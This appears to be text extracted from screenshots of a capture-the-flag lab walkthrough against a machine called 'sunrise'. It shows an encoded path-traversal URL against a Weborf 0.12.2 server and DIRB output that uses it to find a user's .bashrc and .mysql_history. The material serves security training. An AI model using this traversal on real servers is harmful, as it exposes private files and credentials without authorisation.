 Weborf
192.168.2.103:8080/%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf/
Name Size
d ../ -
d weborf-0.12.2/ -
Generated by Weborf/0.12.2 (GNU/Linux)
root@kali: ~/sunrise
root@kali: ~
root@kali: ~/sunrise
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Dec 21 09:00:05 2019
URL_BASE: http://192.168.2.103:8080/%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.2.103:8080/%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf/ ----
+ http://192.168.2.103:8080/%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf/.bashrc (CODE:200|SIZE:3526)
+ http://192.168.2.103:8080/%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf/.mysql_history (CODE:200|SIZE
:83)
+ http://192.168.2.103:8080/%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf/.profile (CODE:200|SIZE:807)
^C> Testing: http://192.168.2.103:8080/%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf/activate
root@kali:~/sunrise#